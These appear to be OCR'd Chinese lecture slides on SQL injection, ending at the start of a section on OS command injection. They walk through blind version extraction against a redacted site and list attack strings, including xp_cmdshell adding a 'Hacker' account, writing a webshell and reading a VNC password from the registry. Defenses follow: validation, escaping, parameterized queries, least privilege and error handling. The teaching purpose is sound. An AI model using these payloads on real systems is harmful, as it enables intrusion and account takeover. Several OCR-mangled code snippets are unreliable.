

### ▶猜測資料庫種類與版本

http://XXXXXXXXXXX/productList.php?id=8 and ( select ASCII(substrinq(@@version,1,1)) ) >100 --> False --> 1 ~ 100 http://XXXXXXXXXXX/productList.php?id=8 and ( select ASCII(substring(@@version,1,1)) ) >50 --> True --> 50 ~ 100 http://XXXXXXXXXXX/productList.php?id=8 and ( select ASCII(substring(@@version,1,1)) ) >70 --> False --> 50 ~ 70 http://XXXXXXXXXXX/productList.php?id=8 and ( select ASCII(substring(@@version,1,1)) ) >60 --> False --> 50 ~ 60 http://XXXXXXXXXXX/productList.php?id=8 and ( select ASCII(substring(@@version,1,1)) ) >55 --> False --> 50 ~ 55 http://XXXXXXXXXXX/productList.php?id=8 and ( select ASCII(substring(@@version,1,1)) ) =53 --> True --> ASCII = 53 --> '5'

http://XXXXXXXXXXX/productList.php?id=8 and ( select ASCII(substrinq(@@version,2,1)) ) =46  $\rightarrow$  5. http://XXXXXXXXXXX/productList.php?id=8 and ( select ASCII(substring(@@version,3,1)) ) =48  $\leftarrow$  5.0 http://XXXXXXXXXXX/productList.php?id=8 and ( select ASCII(substring(@@version,4,1)) ) =46 --> 5.0. http://XXXXXXXXXXX/productList.php?id=8 and ( select ASCII(substring(@@version,5,1)) ) =51 --> 5.0.3 http://XXXXXXXXXX/productList.php?id=8 and ( select ASCII(substring(@@version,6,1)) ) =55 --> 5.0.37 http://XXXXXXXXXXX/productList.php?id=8 and ( select ASCII(substring(@@version,7,1)) ) =45  $\leftarrow$ > 5.0.37http://XXXXXXXXXXX/productList.php?id=8 and ( select ASCII(substrinq(@@version,8,1)) ) =108 --> 5.0.37-1 http://XXXXXXXXXXX/productList.php?id=8 and ( select ASCII(substring(@@version,9,1)) ) =111 --> 5.0.37-lo http://XXXXXXXXXXX/productList.php?id=8 and ( select ASCII(substring(@@version,10,1)) ) =103 --> 5.0.37-log ====> MySQL DB http://XXXXXXXXXXX/productList.php?id=8 and ( select ASCII(substrinq(@@version,11,1)) ) >0 --> False --> Stop !

# **Batch Queries**

O

▶利用; 符號中止原查詢語句, 串接欲執行 之其他指令。(MS-SQL為主) √可串接包含四大資料處理語法(Select/ Insert / Delete / Update) 的SQL 語句 √可串接延伸程序等 ▶攻擊字串範例:  $\check{v}$  id=1; drop table account;-- $\check{v}$ id=1; exec master..xp\_cmdshell 'net user **Hacker Hacker /add';--**▶不見得會攻擊成功,需要 ……

# **Extended Procedure**

▶適用於後端資料庫支援Stored Procedures ▶搭配前面介紹的 Batch Queries方式執行 ▶攻擊字串範例:

√ id=1 ; exec master..xp\_cmdshell 'net user Hacker Hacker /add';--





n

▶輸入資料檢驗 ▶改寫資料庫存取程式 ▶資料庫管理 ▶妥善的處理錯誤訊息



### **✓範例:SSN Validation**

<%@ language="C#" %>

<form id="form1" runat="server">

<asp:TextBox ID="SSN" runat="server"/>

<asp:RegularExpressionValidator ID="regexpSSN" runat="server"

ErrorMessage="Incorrect SSN Number"

ControlToValidate="SSN"

ValidationExpression="^\d{3}-\d{2}-\d{4}\$" />

</form>

### **✓範例:ID/Password Validation**

**using System; using System.Text.RegularExpressions;**

**public void CreateNewUserAccount(string name, string password)**

**// Check name contains only lower case or upper case letters, // the apostrophe, <sup>a</sup> dot, or white space. Also check it is**

**// between 1 and 40 characters long**

**if ( !Regex.IsMatch(userIDTxt.Text, @"^[a-zA-Z'./s]{1,40}\$")) throw new FormatException("Invalid name format");**

**// Check password contains at least one digit, one lower case // letter, one uppercase letter, and is between 8 and 10**

**// characters long**

**...**

**}**

ū

**{**

**if ( !Regex.IsMatch(passwordTxt.Text, @"^(?=.\*\d)(?=.\*[a-z])(?=.\*[A-Z]).{8,10}\$" )) throw new FormatException("Invalid password format");**

**// Perform data access logic (using type safe parameters)**

## ▶黑名單過濾

- √不正常的Query
	- 使用註解符號中斷 SQL 語句  $\blacktriangleright$  /\*

#### - 永遠成立的條件

- $\triangleright$  or 1=1--
- $\triangleright$  or 2>1-
- $\triangleright$  ' or "="

#### - 測試查詢成功與否

- $\triangleright$  and 1=1--
- $\triangleright$  and 1=2--

O

 $\blacktriangleright$  : declare @a int :--



### - 使查詢產生錯誤

- ▶ 進行不同型別的轉換 (字串<->整數)
- $\triangleright$  @@version>1

#### - 邏輯運算錯誤

 $\blacktriangleright$  1/0

O

- 依不存在的欄位排序

 $\triangleright$  order by 100

### - 使用union結合兩段query

> 'union select col1, col2,... from table--

### - 呼叫函數或延伸程序

- > ;exec master..xp cmdshell 'net user Hacker Hacker /add';--
- $\triangleright$  ; exec master ..xp cmdshell 'echo WEBSHELL > path/a.asp'--
- > ;exec master..xp\_regread 'HKEY CURRENT USER, Software\ORL\WinVNC3', Password;--



√小心使用、以免影響正常輸入 √有被繞過的風險

O



input = Request. Query String ("test")

#### √將『'』替換為『\'』

 $input = replace(input, " " " " "$ 

### √將『"』替換為『\"」

n

input = replace(input,  $CHR(34)$ , "\" & CHR(34))

- √將『--』替換為『\-\-』(當使用的數據庫以 -- 為註解時才需進行)  $input = replace(input, "--", "--]$
- √將『/\*』替換為『V^\*』(當使用的數據庫以 /\* 為註解時才需進行) input = replace(input, "/\*", " $\wedge$ \*")
- √將『;』替換為『\;』(當使用的數據庫支援以;分段執行時需進行) input = replace(input, ";", "\;")

資料庫存取程式改寫 一治本!

▶程式改成Parameterized Queries的寫法來 存取資料庫

√弱點原因來自於攻擊者可以操縱最後執行的 SQL語法。所以最佳的防治方法就是將SQL 語句的邏輯與資料能夠互相隔離開來。

√所有SQL語句都要改寫才有效

- 網站開始撰寫時就要告知所有程式設計師。

# 資料庫存取程式改寫(cont.)

√程式範例(.NET)(傳統的寫法)  $\rightarrow$  SQL Injection !!

 $sSgl = "SELECT LocationName FROM Locations"$ ;  $sSql = sSql + "WHERE LocationID = " + Request["LocationID"]$ ;  $oCmd. CommandText = sSql;$ 

# 資料庫存取程式改寫(cont.)

### √ 程式範例 (.NET-C#) (較好的寫法):

string connstring  $=$ WebConfigurationManager.ConnectionStrings["myConn"].ConnectionString; using  $(SqlConnection conn = new SqlConnection(connString))$ 

 $conn. Open();$ 

O

 $SglCommand$  cmd = new SqlCommand("SELECT Count(\*) FROM **Products WHERE ProdID=@pid", conn);** 

 $Sq$ Parameter prm = new  $Sq$ Parameter("@pid",  $Sq$ DbType.VarChar, 50);  $prm. Value = Request. QueryString['pid']$ ; cmd.Parameters.Add(prm);  $int recCount = (int)cmd$ . *ExecuteScalar()*;

# 資料庫存取程式改寫(cont.)

√程式範例 (PHP) (較好的寫法):

- PDO (PHP Data Objects) (PHP >=5.1)
	- using bindParam()

 $$dbh = new \, POD(DB \_DSN, DB \_USER, DB \_PASSWORD);$  $$sgl\_find\_repeat = 'SELECT \ COUNT(*) \ FROM \ 'table\_name \ 'WHERE$  $\text{`col_name'} = ?;';$  $$sth = $dbh->prepare($sql\_find\_repeat);$ \$sth->bindParam(1, \$value, PDO::PARAM\_STR);  $\$ {Ssh->execute();



▶分離應用程式中各個功能模組存取 DB 的 權限,以免一個注入點就可取得所有資料。 √千萬不要用sa 執行所有資料庫存取動作! ▶限制資料庫執行程式本身的權限 ▶將一般用不到但功能強大的延伸程序刪除 或限制其操作者身份。

 $\checkmark$  MS-SQL:

n

- sp\_addextendedproc \ sp\_addlogin \ sp\_password \ sp\_addsrvrolemember \ xp\_cmdshell \ xp\_availablemedia \ xp\_dirtree \ xp\_servicecontrol \ xp\_subdirs ...... 等。
### 錯誤訊息管理

### ▶客製化錯誤訊息

- √回覆簡潔的回應訊息
- √設定固定的一般錯誤訊息
- √ 带有技術字眼的錯誤訊息記錄於後端Log系統
- ▶關閉系統自動輸出錯誤訊息
	- $\checkmark$  For ASP.NET

O

- 關閉 debug 以免洩露資訊
	- > debug="false"
- 關閉 trace 功能
	- $\triangleright$  <trace enabled="false" >
- 撰寫特定錯誤頁面
	- > <customErrors mode="On" defaultRedirect="error.html" />

### 關閉系統自動輸出錯誤訊息

▶取消或自訂IIS 的 錯誤輸出 √指定自訂的錯誤輸 出頁面

n

- 修改500-100.asp, 將 輸出錯誤的詳細訊息 拿掉。(勿直接使用 /iishelp/common/500- $100 \text{.asp}$ 



# 關閉系統自動輸出錯誤訊息(cont.)





# **OS Command Injection**

▶AP 需要利用到作業系統相關的功能 √特別是許多設備管理介面網頁 ▶如果沒有妥善處理而將使用者輸入資料直 接交給底層作業系統執行,則會產生此問

題。

